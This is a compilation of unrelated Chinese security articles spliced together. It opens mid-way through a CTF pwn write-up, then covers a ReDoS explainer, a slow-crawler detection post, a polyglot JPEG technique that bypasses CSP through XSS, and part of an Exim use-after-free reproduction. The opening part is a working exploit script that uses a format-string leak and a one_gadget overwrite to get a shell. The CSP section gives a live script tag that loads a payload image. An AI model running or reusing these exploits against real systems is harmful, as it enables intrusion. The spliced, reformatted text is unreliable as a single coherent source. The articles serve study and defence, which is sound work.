# Arch: amd64-64-little
# RELRO: No RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: No PIE (0x400000)
def edit(idx, content) :
p.sendline(str(idx))
p.recvregex(r'''Enter (.*?) order:\n''')
p.sendline(content)
def delete(idx) :
p.sendline(str(idx+2))
def submit(content) :
p.sendline('5'+ '\x00'*7 + content)
def exp():
fini_array = 0x6011B8
main_addr = 0x400A39
delete(2)
#first step
#leak
fmstr = "%{}c%{}$hnQ%{}$pP%{}$p".format(0xA39, 13, 31, 28)
payload = fmstr.ljust(0x74, 'a')
payload = payload.ljust(0x88, '\x00')
payload += p64(0x151)
edit(1, payload)
#offset=13
gdb.attach(p)
submit(p64(fini_array))
for _ in range(3):
p.recvuntil('Q')
__libc_start_main_addr = int(p.recv(14), 16)
libc_base = __libc_start_main_addr - libc.symbols['__libc_start_main']-240
ret_addr = int(p.recv(15)[1:], 16)-0x1e8
one_gadget_offset = 0x45216
#one_gadget_offset = 0x4526a
#one_gadget_offset = 0xf02a4
#one_gadget_offset = 0xf1147
one_gadget = libc_base + one_gadget_offset
p.success("libc_base-> 0x%x" % libc_base)
p.success("ret_addr-> 0x%x" % ret_addr)
p.success("one_gadget-> 0x%x" % one_gadget)
#second step
delete(2)
part1 = ((one_gadget>>16)& 0xffff)
part2 = (one_gadget & 0xffff)
part =[
(part1, p64(ret_addr+2)),
(part2, p64(ret_addr))
]
part.sort(key=lambda tup: tup[0])
size = [i[0] for i in part]
addr =''.join(x[1] for x in part)
print(size)
print(addr)
fmstr = "%{}c%{}$hn".format(size[0], 13)
fmstr += "%{}c%{}$hn".format(size[1]-size[0], 14)
payload = fmstr.ljust(0x74, 'a')
payload = payload.ljust(0x88, '\x00')
payload += p64(0x151)
edit(1, payload)
#offset=13
submit(addr)
#gdb.attach(p)
if __name__ == '__main__':
exp()
p.interactive()
## 1.3. 总结
1. 这道题堆部分难点部分想到了就不难,没想到就难,就是要利用那个部分溢出到第三个堆块
2. 其余部分就全是格式化字符串的利用了,没什么好讲的
3. 这道题拿到shell也偏废时间,最主要直接看exp我看不懂,后面去看文章才看懂的
## 1.4. 参考链接
[看雪大佬的文章](https://bbs.pediy.com/thread-246783.htm) | 社区文章 |
# 正则表达式所引发的DoS攻击(Redos)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
正则表达式(或正则表达式)基本上是搜索模式。例如,表达式`[cb]at`将匹配`cat`和`bat`。这篇文章不是介绍一个正则表达式的教程,如果你对正则表达式了解不多,可在阅读之前点击<https://medium.com/factory-mind/regex-tutorial-a-simple-cheatsheet-by-examples-649dc1c3f285>了解。
首先,让我们介绍一些重点知识。
## 重复运算符
`+`是重复运算符,可代表某个字符或某个模式的重复。
ca+t 将会匹配 caaaat
此外,还有另一个重复运算符`*`。它和`+`之间唯一的区别是:`+`代表重复一次多次,`*`代表重复零次或多次。
ca*t 将同时匹配 caaaat和ct
ca+t 将匹配caaaat 但不会匹配 ct
## 贪婪匹配和非贪婪匹配
如果我想匹配`X`和`y`之间所有的字符,我可以简单地用`x.*y`进行处理,注意,`.`代表任意字符。因此,该表达式将成功匹配`x)dw2rfy`字符串。
但是,默认情况下,重复运算符是很贪婪的。他们会尝试尽可能多的匹配。
让我们再考虑上面的例子,
`x.*y`表达式如果对字符串`axaayaaya`进行处理,就会返回`xaayaay`。但是使用者可能并不期待这种结果,他们也许只想要字符串`xaay`,这种`x<anything
here>y`的模式就是贪婪匹配和非贪婪匹配发挥作用的地方。默认情况下,表达式将返回尽可能长的结果,但我们可以通过使用运算符`?`指定其进行非贪婪匹配,此时表达式为`x.*?y`
## 计算(回溯)
计算机在处理正则表达式的时候可以说是非常愚蠢,虽然看上去它们有很强的计算能力。当你需要用`x*y`表达式对字符串`xxxxxxxxxxxxxx`进行匹配时,任何人都可以迅速告诉你无匹配结果,因为这个字符串不包含字符y。但是计算机的正则表达式引擎并不知道!它将执行以下操作
xxxxxxxxxxxxxx # 不匹配
xxxxxxxxxxxxxx # 回溯
xxxxxxxxxxxxx # 不匹配
xxxxxxxxxxxxx # 回溯
xxxxxxxxxxxx # 不匹配
xxxxxxxxxxxx # 回溯
xxxxxxxxxxx # 不匹配
xxxxxxxxxxx # 回溯
>>很多很多步骤
xx # 不匹配
x # 回溯
x # 不匹配
# 无匹配结果
你不会以为结束了吧?这只是第一步!
现在,正则表达式引擎将从第二个x开始匹配,然后是第三个,然后是第四个,依此类推到第14个x。
最终总步骤数为256。
它总共需要256步才能得出无匹配结果这一结论。计算机在这方面真的很蠢。
同样,如果你使用非贪婪匹配,`x*?y`表达式会从一个字母开始匹配,直到尝试过所有的可能,这和贪婪匹配一样愚蠢。
## 利用
正如之前所见,使用正则表达式进行匹配搜索可能需要计算执行大量计算步骤,但一般来说这并不是问题,因为计算机速度很快,并且可以在眨眼间完成数千个步骤。
但是,计算机也是有极限的,我们能否造出一个字符串让计算机长时间的超负荷运转?这很有趣,也许我们可以试试以下简单的步骤:
* 了解正则表达式的模式
* 查看它是否有可能回溯
* 查看它是否有重复符号
* 查看它是否有安全限制
* ?????
* DoS!
那么,我们到底如何发现这些潜在的攻击点呢?
## 重复运算符嵌套
如果你看到一个重复运算符嵌套于另一个重复运算符,就可能存在问题。
表达式: xxxxxxxxxx 17945(x+)*y
Motive: 会匹配任意数量的x加上一个y
匹配字符串: xxxxxxxxxx(10 chars)
计算步骤数: 17945
此时计算步骤数并不算多,但是,这个增长趋势是很惊人的。
字符串 X的个数 步数
z 0 3
xz 1 6
xxz 2 19
xxxz 3 49
xxxxz 4 122
xxxxxz 5 292
xxxxxxz 6 687
xxxxxxxz 7 1585
xxxxxxxxz 8 3604
xxxxxxxxxz 9 8086
xxxxxxxxxxz 10 17945
xxxxxxxxxxxz 11 39451
xxxxxxxxxxxxz 12 86046
xxxxxxxxxxxxxz 13 186400
xxxxxxxxxxxxxxz 14 401443
xxxxxxxxxxxxxxxz 15 860197
xxxxxxxxxxxxxxxxz 16 1835048
xxxxxxxxxxxxxxxxxz 17 3899434
xxxxxxxxxxxxxxxxxxz 18 8257581
xxxxxxxxxxxxxxxxxxxz 19 17432623
xxxxxxxxxxxxxxxxxxxxz 20 36700210
xxxxxxxxxxxxxxxxxxxxxz 21 77070388
如上所见,计算步骤数随着输入字符串中X的数量呈指数增长。
我不是很擅长数学,但如果输入40个x,貌似需要的计算步骤数是:
计算步骤数 = 98516241848729725
如果计算机可以在1秒内完成100万个计算步骤,则需要3123年才能完成所有计算。
以上我们所展示的情况看起来很是糟糕,但是还存在其他糟糕的情况。
## 多个重复运算符1
如果两个重复运算符相邻,那么也有可能很脆弱。
表达式: .*d+.jpg
Motive: 会匹配任意字符加上数字加上.jpg
匹配字符串: 1111111111111111111111111 (25 chars)
计算步骤数: 9187
它没有前一个那么严重,但如果程序没有控制输入的长度,它也足够致命。
## 多个重复运算符2
如果两个重复运算符较为相近,也有可能受到攻击。
表达式: .*d+.*a
Motive: 会匹配任意字符串加上数字加上任意字符串加上a字符
匹配字符串: 1111111111111111111111111 (25 chars)
计算步骤数: 77600
## 多个重复运算符3
`|`符号加上`[]`符号再配上`+`也可能受到攻击。
表达式: (d+|[1A])+z
Motive: 会匹配任意数字或任意(1或A)字符串加上字符z
匹配字符串: 111111111 (10 chars)
计算步骤数: 46342
以上就是我所知道一些利用场景情况。你还知道更多吗?欢迎和我交流。
## 如何寻找这样的漏洞?
你一定想知道在哪里寻找这样的漏洞。目前来说一般应用于白盒审计,或者网站代码处于开源的情况,你可以查看它是否使用了一些敏感的正则表达式。
## 其他
以上介绍的攻击场景并不适用于所有正则表达式引擎(同时受到开发语言的影响),且已有针对回溯攻击的防护。
## 资源
* [rxxr](https://github.com/ConradIrwin/rxxr2/):用于检查正则表达式是否容易受到回溯影响的工具。
* [Regex Buddy](https://www.regexbuddy.com/)(付费):它可以帮助您分析正则表达式。它有很多功能,包括计算步骤数,使用各种正则表达式引擎等。如果正则表达式容易受到回溯的影响,它也会发出警告。
* [研究论文](http://www.cs.bham.ac.uk/~hxt/research/redos_full.pdf): Static Analysis for Regular ex pression Exponential Runtime via Substructural Logics
* [文章:](https://www.regular-ex%20pressions.info/catastrophic.html)Vulnerability in a real world regex pattern
感谢你的阅读!
本文由白帽汇整理并翻译,不代表白帽汇任何观点和立场:https://nosec.org/home/detail/2506.html
来源:https://medium.com/@somdevsangwan/exploiting-regular-ex pressions-2192dbbd6936 | 社区文章 |
在我的定义里,爬虫在速度上一般有两种级别:在短时间内把你爬死的和鬼子进村悄悄滴慢慢爬你的。
前一种爬虫步子迈得太大,容易扯到蛋,被运维同学通过突发资源消耗或者简单频控就能识别出来。
后一种爬虫比较恶心,它爬取的速度很慢,隐藏在滚滚业务洪流中,隐蔽性极强,危害极高,识别难度也很高,就十分气人,我通常称呼它为慢速爬虫。
当然了,还有一些爬虫用了Headless的浏览器模拟人类请求,或者干脆就透过某些垃圾公司的客户端软件在屏幕(9999,9999)坐标处显示一个“不可见”的浏览器偷偷搞分布式“爬虫”。这种公司臭不要脸,迟早要倒闭,我们先鄙视它一下。
同志们,我每次要谈论的话题都很沉重,都涉及到程序员的相爱相杀(我觉得主要责任在于PM和运营)。虽说本是同根生,但是不搞你我就没饭吃了。下面就来说一下我在做慢速爬虫识别过程中遇到的曲折道路和艰难探索。
* * *
# 一、慢速爬虫的共性特征
慢速爬虫为什么恶心呢,就是因为它太慢了。
我们历史上通过一些人工的方式发现了几个慢速爬虫,当时我们对慢速爬虫做了一点简单的提炼,这里摘录一部分——
以我司全站为例(因数据保密需要,本文涉及到的所有运营数据都随机做了加减乘除,连标点符号都别信哈)平均每天有8亿个请求,发现的慢速爬虫每秒的平均请求数在0.1个左右,相差悬殊。
因为日志量比较多,我们的访问日志中有48小时左右的热数据在ELK上可供实时分析。所以我们把时间维度从分钟拉到24小时,试图从更久的时间上看看爬虫的访问情况:
(图片:在24小时时间维度内,某慢速爬虫的访问分布)
显然,在中短期时间维度内,爬虫访问较无规律,似乎有随机因子在干扰。不过在中长期的时间维度内,我们发现慢速爬虫的访问丰度较高。即,在一段时间的每个时间切片内,慢速爬虫活跃程度与一般用户有显著区别。
从此前的提炼上可以得知, **慢速爬虫的访问分布和访问丰度和正常用户相比都不太科学** ,我们以此入手尝试分析看看。
很快我们上线测试了第一个带有明显A股特色(T+1天)的分析小程序,通过分析前一天的日志,建立5分钟级别的时间切片,然后筛选出可能的慢速爬虫以供运维大哥封IP。
一天后,结果出来,近1万个IP被程序归类到慢速爬虫中。顿时美滋滋的心情就不复存在,心里就咯噔一下——量级不对,完了,别是识别错了。
随后的抽样检查结果证实了这个判断。原因很简单, _我们有一部分客户端程序可能会被切到后台中运行,后台运行的程序的确会定时发起请求_
,这样在访问日志上体现出来的结果就和慢速爬虫高度一致。
让PM改掉这个功能?不可能的,改功能是不可能改的,这辈子都不可能改了。那这样又不能用,只能靠加大数据量这个办法才能维持得了准确率这个样子。
(PM听到我妄图砍功能时候的表情)
欸……我刚刚是不是说了加大数据量?如果1天不行,那我就把时间放大到30天如何?总不至于有用户连续30天不关机不杀进程吧?
# 二、海量数据带来的可行方案讨论:滑动时间窗口计数
30天啊!240亿条请求啊!我要查找一个IP的访问情况我是不是得遍历这240亿条?我每隔5分钟是不是要重新在内存中淘汰掉前五分钟的数据是不是又要遍历一次?
我要是一天光遍历就要8亿次(假设每次请求都校验一下),这……太湖之光了解一下?
虽说数据是海量的,但在这个场景中,我们有效信息只有IP和IP访问分布情况。仔细想想,24小时内5分钟切片的话共有288块,那扩展到30天之后是不是还需要5分钟切一次呢?一小时切一次可不可以?
这时候我想到一个非常“绝妙”的方法,如果以小时为单位进行切片,可以将时间戳降为一个不超过720(30天*24小时)的索引。计算方法为:
`(int)({Timestamp} / 3600) % 721`
我们可以为每一个IP建立一个长度是721的无符号整形数组,这个数组内每一个元素代表这个IP在对应小时索引内的访问次数。我这里画一下图——
如图所示,我们通过建立这个滑动计数窗口,使得整个计数过程变得如丝般顺滑,非常优美。
**(思考题:为什么这里是取余数用的是721而不是720?)**
而且这样一来,我们需要维护的信息被降维了,省去了原先记录每个访问时间戳时不可避免的排序过程。而且对于任意一个IP,我们需要维护的核心数据长度变为 721 *
4字节 = 2884字节,1亿条独立IP所消耗的内存空间约为270G。
等等,我们最早不是说目标的数据集合预估会有240亿条,怎么这里按照1亿条独立IP计算?
大哥,IPv4的地址空间只有2^32,除去保留地址之后全世界能用的不到37亿条,还有不少IP被机构、学校、政府、ISP搞走了。根据16年末某国内互联网发展报告显示,全国网民独立IP数为2.2亿个……1亿个已经占了50%好不好,我们是小厂啊大哥。
(P.S: 事实上,我们对240亿条IP去重后,发现独立IP数在千万这个级别)
# 三、算法与数据结构的比拼:哈希表拯救世界
那有了上面这么优美的数据结构,我们赶紧去实现呗~
于是我们定义一个数据结构:
struct ip_tree {
uint8_t ip_addr[4];
uint32_t timeline[721];
};
然后做个链表链一下,感觉依然十分优美……吧。
再于是我们就喂了下数据……刚开始还好,但是随着时间的增加程序变得越来越慢。艾玛卧槽,我咋写了个时间复杂度是O(n)的玩意儿?
那就些不太优美了,得优化一下,O(n)复杂度接受不了啊。回想一下,IP地址本身即是一个高度为4的256叉树,点分位已经替我们完成了层级的分割。
**因为固定高度的256叉树的存在,我们把IP查找问题就转换成了一个“哈希表查找”,时间复杂度变成了O(1),十分优美。**
经过改造后的数据结构变成这样:
struct last_node {
unsigned char ip_addr;
uint16_t timeline[721];
struct last_node *next;
};
struct tree_node {
unsigned char ip_addr;
void *child; //这里弄成一个void指针,其可能是last_node类型,也可能是tree_node类型
struct tree_node *next;
};
其中,last_node结构体用于具体描述IP的访问分布,tree_node结构体更多的是用作索引,用来快速的检索真正需要的last_node元素。
在我们自己的实现中,最终tree_node / last_node都采用了链表的方式实现。但实际上,
_对于独立IP数很高的大厂,tree_node可以用数组的方式进行更加快速的查找_ ,也会更加的优美。(链表查找需要遍历,数组查找仅需计算地址)
一番调整后,整个思路终于得以被完整实现。这下可以美滋滋了?显然不是。
# 四、拒绝逐个比特遍历:亿级IP访问密度高速计算优化
数据已经是收集起来了,但很快我们又遇到一个问题。
因为方案采取的是T+1输出慢速爬虫可疑IP列表,所以我们会发现,系统负载每到整小时的时候(起了另一个线程去计算)就出现大量的增加,甚至于影响了整体的性能。
**就很气,就不太优美。**
仔细检查了下原先的逻辑:
_遍历整棵树 - > 遍历每个last_node中的timeline数组 -> 根据遍历结果计算可疑IP_
很显然在这个过程中我们几乎遍历了整个内存空间,这个空间有多大呢——109GB:
但是我们真的需要这么做么?其实我只关心的是,这个IP地址在这个小时内“有没有”发生过访问,实质上是一个布尔值。为了一个布尔值去遍历整个字节,是不是有些不太值得,更重要的是不太优美?
好的,那再来优化性能,这回用的是位图。
咳咳咳,解释一下这里的位图。这货不是“苍老师.BMP”这个玩意儿,而是一个特殊的数据结构,
**它是一大堆连续布尔值的集合,对于其中一个布尔值用特定位置的一个比特表示。**
即,如果一个1字节的位图,它可以表示成连续8个布尔值。比如,0xBF = 10111111
我们将上面提到的timeline用位图表示,就可以变成char bitmap[91],遍历的内存范围缩小为原来的约6%。
紧接而来的是另一个问题: **如何快速的对给定的一串字节,从中获取为1的位的个数?**
马上能想到的方案有两种:
_遍历每个位,计算1的个数,或者,创建一个固定长度的位图表,查表得出1的个数。_
显然第二种做法是用空间换时间,位图表越长,检索的次数就越少,相应的占用的空间会越多。比如一个32位的位图表,它就将占用 (2^32) * (16+8) =
12GB的空间。这丝毫不能缓解我们的担忧嘛……不行,不优美,不要这个方案。
有没有一种方案就像编译器优化乘法一样,用一些类似魔数+移位的方式来获得1的个数呢?
嘿嘿嘿,当然有。
MIT曾经在一份备忘录中提到过类似的算法,它将一个定长整数经过移位和一些简单的逻辑运算后得到这个整数中1的个数。具体算法如下:
uint8_t count1(uint32_t x) {
x = (x & 0x55555555UL) +((x >> 1) & 0x55555555UL);
x = (x & 0x33333333UL) +((x >> 2) & 0x33333333UL);
x = (x & 0x0f0f0f0fUL) +((x >> 4) & 0x0f0f0f0fUL);
x = (x & 0x00ff00ffUL) +((x >> 8) & 0x00ff00ffUL);
x = (x & 0x0000ffffUL) +((x >> 16) & 0x0000ffffUL);
return x;
}
那这样一来,其实有两种方案可选,一种是将位图表缩小到16位进行查表操作,一种是使用这个移位算法。
我们需要对比一下两种方案的优劣。
对于查表操作,表面上看效果很好,只需要进行一次寻址过程即可大功告成。而移位算法需要进行10 次 &, 5 次移位, 5 次加法,看起来会慢一些。
虽然查表过程只需要1次寻址,但这个寻址是在内存中进行的,即CPU至少需要一个访问内存的指令。在现在的CPU结构中,内存的速度比起CPU来说是很慢的,大约需要250个时钟周期。移位算法如果能全部在寄存器中操作,则只需要
10 + 5 + 5 = 20 个时钟周期。
250 >> 20。
是是是,你没说错,CPU的L1确实比内存要快很多。但L1不由我们控制,而且你要把192KB的一张大表(对于L1可怜巴巴的那点大小而言)放到L1中。指令不要缓冲了(数据也放不进指令缓存)?流水线不用预测了?都给你放完L1我挖矿怎么办?寄希望于把表缓到L1里加速不现实,也不优美。
回过头我们使用-O3来编译移位算法,看看是不是符合我们的设想:
果然,它全部变成了寄存器和立即数的操作。
到这个份儿上了还能优化吗?当然可以!call和retn指令需要整理堆栈信息,而且还容易有一个大大的jmp到处乱飞。我们把这段内联汇编(或者就直接拿源代码)写成一个宏,抛弃耗时的函数调用过程。
现在这样,就很优美了。
# 五、最终结果:一台128GB内存的机器撑起了一片天空
经过调整后的服务很快就上线了,正如上面截图所示,我们花了100多GB的内存撑起了这个服务。而且经过一段时间的验证,我们通过这个小功能(虽然优化过程很坎坷),发现了潜藏很久的慢速爬虫。
我也深知,反爬虫的挑战其实是丰富多样的,仅凭IP一个维度的数据很难观察到事件的核心。事实上,我们除了对访问分布进行监控外,依然安排了很多其他措施共同对抗爬虫的“入侵”。仅凭一把武器是拿不下一场战争的,只有对事件进行多维度的描述,才能够更接近本质。与君共勉
最后致个歉,大家看我唠唠叨叨BB了这么多个字,源码呢?很抱歉,受制于保密协议,我不能提供这个工具的源代码,还请大家谅解。 | 社区文章 |
# 【技术分享】利用多语种JPEGs文件绕过内容安全策略(CSP)
|
##### 译文声明
本文是翻译文章,文章来源:portswigger.net
原文地址:<http://blog.portswigger.net/2016/12/bypassing-csp-using-polyglot-jpegs.html>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:WisFree
预估稿费:140RMB(不服你也来投稿啊!)
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**前言**
研究表明,如果某个网站使用同一域名下的主机来托管用户上传的图片文件,那么我们就可以通过构建多语言JavaScript/JPEG来绕过网站的内容安全策略(CSP)了。
**技术实现-【**[ **PoC传送门**](http://portswigger-labs.net/csp/csp.php?x=%3Cscript%20charset=%22ISO-8859-1%22%20src=%22http://portswigger-labs.net/polyglot/jpeg/xss.jpg%22%3E%3C/script%3E) **】**
首先,我们要分析一下JPEG的格式。前四个字节是一个有效的非ASCII JavaScript变量0xFF 0xD8 0xFF
0xE0。接下来的两个字节代表的是JPEG头的长度。我们可以从下面给出的信息中看到,JPEG头的长度为0x2F2A,如果我们可以把“0x2F2A”改成0x2F
0x2A的话,你可能会觉得此时我们便得到了一个非ASCII变量,之后的数据全部都变成了JavaScript的代码注释。接下来,用空值(00)填充JPEG头剩下的部分。
在JPEG文字注释中,我们可以闭合其中的JavaScript注释,然后为我们的非ASCII
JavaScript变量赋值,即提供我们的Payload。然后在JPEG注释的底部再创建另外的多行注释。
0xFF 0xFE为注释头(comment header),0x00 0x1C代表注释的长度,剩下的数据即为我们的JavaScript
Payload(*/=("Burp rocks.")/*)。
接下来,我们需要闭合JavaScript的注释,然后再对图片数据的最后四个字节进行编辑,其中的0xFF 0xD9是图像标记的结尾。文件结尾处的数据如下所示:
这就是我们的多语种JPEG了,虽然它也有一些不完善的地方。如果你没有指定字符集的话,它还是可以正常工作的。但是在火狐浏览器中,如果你指定要使用UTF-8字符集的话,那么浏览器在执行脚本代码的时候将会发生崩溃。所以,为了保证脚本能够正常运行,你需要在脚本标签中指定所用的字符集为ISO-8859-1。需要注意的是,我们的多语种JPEG可以在Safari、火狐浏览器、Edge、以及IE浏览器上运行,而谷歌的Chrome浏览器并不会将JPEG文件当作JavaScript脚本来运行。
点击【[这里](http://portswigger-labs.net/polyglot/jpeg/xss.jpg)】获取这份多语种JPEG图片。
用于执行这个图片文件的JavaScript代码如下所示:
<script charset="ISO-8859-1" src="http://portswigger-labs.net/polyglot/jpeg/xss.jpg"></script>
**文件大小限制**
我曾尝试将这个图片文件作为phpBB账号的头像来上传,但是我发现这个论坛网站对上传的文件有限制:其支持的上传文件大小最大仅为6K,图片尺寸最大为90×90。所以我通过裁剪缩小了这个JPEG图片的尺寸,但是我要怎么才能减少这个JPEG文件中的数据量呢?我发现在JPEG头中,我使用了“/*”,其十六进制为0x2F和0x2A,合起来就是0x2F2A,其代表的长度为12074。这样一来,这部分数据就占用太多空间了,导致我们的JPEG图片大小超过了网站的上传限制。所以我打算查找一下ACSII码表,看看能否找到一些可用的字符组合来减少不必要的数据,并且保持JPEG稳健的有效性。
我所能找到的最小的值为0x9(制表符)和0x3A(冒号),合起来的十六进制值为0x093A(2362),这样就可以大大降低了我们这份文件所占的大小。接下来,创建一个有效的非ASCII
JavaScript标签,然后使用JFIF标识符来声明一个变量。最后,我在JFIF标识符的结尾处填充了一个正斜杠“/”(0x2F),并用它来代替原来的空字符(NULL),然后用一个星号来作为版本号。结果如下图所示:
接下来,将我们JPEG头的数据补充完整,然后填充空值(NULL),最后注入我们的JavaScript Payload。结果如下图所示:
点击【[这里](http://portswigger-labs.net/polyglot/jpeg/xss_within_header_compressed_small_logo.jpg)】获取这个小尺寸的多语种JPEG图片。
**影响**
****
如果你允许用户上传JPEG格式的文件,而这些上传的文件保存在与你Web应用相同的域名主机之下,那么任何人都可以使用一个多语种JPEG文件(其中注入有恶意的JavaScript脚本代码)来绕过你的内容安全策略(CSP),并实施攻击。
**总结**
总的来说,如果你允许用户向你的网站上传JPEG文件(或者任意类型的文件),那么你最好将这些文件保存在其他域名的主机之中。在验证JPEG文件时,你应该重写其JPEG头,然后移除其中所有的JPEG注释,以此来保证其中没有参杂恶意代码。很明显,你还要重新审查一下你所部属的内容安全策略,确保用于保存这些上传文件的域名不允许执行JavaScript脚本。
如果没有Ange
Albertini的帮助,我也不可能完成这篇文章,因为我在创建这个多语种JPEG的时候,一直在参考他的这个JPEG格式结构介绍图【[传送门](https://raw.githubusercontent.com/corkami/pics/master/JPG.png)】。除此之外,我也参考了[Jasvir
Nagra](https://twitter.com/jasvir/)那篇关于多语种GIF的博客文章【[传送门](http://www.thinkfu.com/blog/gifjavascript-polyglots)】。
**更新**
[](https://bugzilla.mozilla.org/show_bug.cgi?id=1288361)
[Mozilla](https://bugzilla.mozilla.org/show_bug.cgi?id=1288361)已经在火狐浏览器v51版本中修复了这个问题。 | 社区文章 |
**作者:[Hcamael@知道创宇404实验室](http://0x48.pw)**
**英文版本:<https://paper.seebug.org/1028/>**
感恩节那天,meh在Bugzilla上提交了一个exim的uaf漏洞:<https://bugs.exim.org/show_bug.cgi?id=2199>,这周我对该漏洞进行应急复现,却发现,貌似利用meh提供的PoC并不能成功利用UAF漏洞造成crash
#### 漏洞复现
首先进行漏洞复现
##### 环境搭建
复现环境:ubuntu 16.04 server
# 从github上拉取源码
$ git clone https://github.com/Exim/exim.git
# 在4e6ae62分支修补了UAF漏洞,所以把分支切换到之前的178ecb:
$ git checkout ef9da2ee969c27824fcd5aed6a59ac4cd217587b
# 安装相关依赖
$ apt install libdb-dev libpcre3-dev
# 获取meh提供的Makefile文件,放到Local目录下,如果没有则创建该目录
$ cd src
$ mkdir Local
$ cd Local
$ wget "https://bugs.exim.org/attachment.cgi?id=1051" -O Makefile
$ cd ..
# 修改Makefile文件的第134行,把用户修改为当前服务器上存在的用户,然后编译安装
$ make && make install
然后再修改下配置文件`/etc/exim/configure`文件的第364行,把 `accept hosts = :` 修改成 `accept hosts
= *`
##### PoC测试
从<https://bugs.exim.org/attachment.cgi?id=1050>获取到meh的debug信息,得知启动参数:
$ /usr/exim/bin/exim -bdf -d+all
PoC有两个:
1. <https://bugs.exim.org/attachment.cgi?id=1049>
2. <https://bugs.exim.org/attachment.cgi?id=1052>
需要先安装下pwntools,直接用pip装就好了,两个PoC的区别其实就是padding的长度不同而已
然后就使用PoC进行测试,发现几个问题:
1. 我的debug信息在最后一部分和meh提供的不一样
2. 虽然触发了crash,但是并不是UAF导致的crash
debug信息不同点比较:
# 我的debug信息
12:15:09 8215 SMTP>> 500 unrecognized command
12:15:09 8215 SMTP<< BDAT 1
12:15:09 8215 chunking state 1, 1 bytes
12:15:09 8215 search_tidyup called
12:15:09 8215 SMTP>> 250 1 byte chunk received
12:15:09 8215 chunking state 0
12:15:09 8215 SMTP<< BDAT
12:15:09 8215 LOG: smtp_protocol_error MAIN
12:15:09 8215 SMTP protocol error in "BDAT \177" H=(test) [10.0.6.18] missing size for BDAT command
12:15:09 8215 SMTP>> 501 missing size for BDAT command
12:15:09 8215 host in ignore_fromline_hosts? no (option unset)
12:15:09 8215 >>Headers received:
12:15:09 8215 :
...一堆不可显字符
**** debug string too long - truncated ****
12:15:09 8215
12:15:09 8215 search_tidyup called
12:15:09 8215 >>Headers after rewriting and local additions:
12:15:09 8215 :
......一堆不可显字符
**** debug string too long - truncated ****
12:15:09 8215
12:15:09 8215 Data file name: /var/spool/exim//input//1eKcjF-00028V-5Y-D
12:15:29 8215 LOG: MAIN
12:15:29 8215 SMTP connection from (test) [10.0.6.18] lost while reading message data
12:15:29 8215 SMTP>> 421 Lost incoming connection
12:15:29 8215 LOG: MAIN PANIC DIE
12:15:29 8215 internal error: store_reset(0x2443048) failed: pool=0 smtp_in.c 841
12:15:29 8215 SMTP>> 421 Unexpected failure, please try later
12:15:29 8215 LOG: MAIN PANIC DIE
12:15:29 8215 internal error: store_reset(0x2443068) failed: pool=0 smtp_in.c 841
12:15:29 8215 SMTP>> 421 Unexpected failure, please try later
12:15:29 8215 LOG: MAIN PANIC DIE
12:15:29 8215 internal error: store_reset(0x2443098) failed: pool=0 smtp_in.c 841
12:15:29 8215 SMTP>> 421 Unexpected failure, please try later
12:15:29 8215 LOG: MAIN PANIC DIE
12:15:29 8215 internal error: store_reset(0x24430c8) failed: pool=0 smtp_in.c 841
12:15:29 8215 SMTP>> 421 Unexpected failure, please try later
12:15:29 8215 LOG: MAIN PANIC DIE
12:15:29 8215 internal error: store_reset(0x24430f8) failed: pool=0 smtp_in.c 841
12:15:29 8215 SMTP>> 421 Unexpected failure, please try later
12:15:29 8215 LOG: MAIN PANIC DIE
12:15:29 8215 internal error: store_reset(0x2443128) failed: pool=0 smtp_in.c 841
12:15:29 8215 SMTP>> 421 Unexpected failure, please try later
12:15:29 8215 LOG: MAIN PANIC DIE
12:15:29 8215 internal error: store_reset(0x2443158) failed: pool=0 smtp_in.c 841
12:15:29 8215 SMTP>> 421 Unexpected failure, please try later
12:15:29 8215 LOG: MAIN PANIC DIE
12:15:29 8215 internal error: store_reset(0x2443188) failed: pool=0 smtp_in.c 841
12:16:20 8213 child 8215 ended: status=0x8b
12:16:20 8213 signal exit, signal 11 (core dumped)
12:16:20 8213 0 SMTP accept processes now running
12:16:20 8213 Listening...
-------------------------------------------- # meh的debug信息
10:31:59 21724 SMTP>> 500 unrecognized command
10:31:59 21724 SMTP<< BDAT 1
10:31:59 21724 chunking state 1, 1 bytes
10:31:59 21724 search_tidyup called
10:31:59 21724 SMTP>> 250 1 byte chunk received
10:31:59 21724 chunking state 0
10:31:59 21724 SMTP<< BDAT
10:31:59 21724 LOG: smtp_protocol_error MAIN
10:31:59 21724 SMTP protocol error in "BDAT \177" H=(test) [127.0.0.1] missing size for BDAT command
10:31:59 21724 SMTP>> 501 missing size for BDAT command
10:31:59 21719 child 21724 ended: status=0x8b
10:31:59 21719 signal exit, signal 11 (core dumped)
10:31:59 21719 0 SMTP accept processes now running
10:31:59 21719 Listening...
发现的确是抛异常了,但是跟meh的debug信息在最后却不一样,然后使用gdb进行调试,发现:
RAX 0xfbad240c
*RBX 0x30
*RCX 0xffffffffffffffd4
RDX 0x2000
*RDI 0x2b
*RSI 0x4b7e8e ◂— jae 0x4b7f04 /* 'string.c' */
*R8 0x0
*R9 0x24
*R10 0x24
*R11 0x4a69e8 ◂— push rbp
*R12 0x4b7e8e ◂— jae 0x4b7f04 /* 'string.c' */
*R13 0x1a9
*R14 0x24431b8 ◂— 0x0
*R15 0x5e
*RBP 0x2000
*RSP 0x7ffd75b862c0 —▸ 0x7ffd75b862d0 ◂— 0xffffffffffffffff
*RIP 0x46cf1b (store_get_3+117) ◂— cmp qword ptr [rax + 8], rdx
-------------- > 0x46cf1b <store_get_3+117> cmp qword ptr [rax + 8], rdx
------------ Program received signal SIGSEGV (fault address 0xfbad2414)
根本就不是meh描述的利用UAF造成的crash,继续研究,发现如果把debug
all的选项`-d+all`换成只显示简单的debug信息的选项`-dd`,则就不会抛异常了
$ sudo ./build-Linux-x86_64/exim -bdf -dd
......
8266 Listening...
8268 Process 8268 is handling incoming connection from [10.0.6.18]
8266 child 8268 ended: status=0x0
8266 normal exit, 0
8266 0 SMTP accept processes now running
8266 Listening...
又仔细读了一遍meh在Bugzilla上的描述,看到这句,所以猜测有没有可能是因为padding大小的原因,才导致crash失败的?所以写了代码对padding进行爆破,长度从0-0x4000,爆破了一遍,并没有发现能成功造成crash的长度。
> This PoC is affected by the block layout(yield_length), so this line:
> `r.sendline('a'*0x1250+'\x7f')` should be adjusted according to the program
> state.
所以可以排除是因为padding长度的原因导致PoC测试失败。
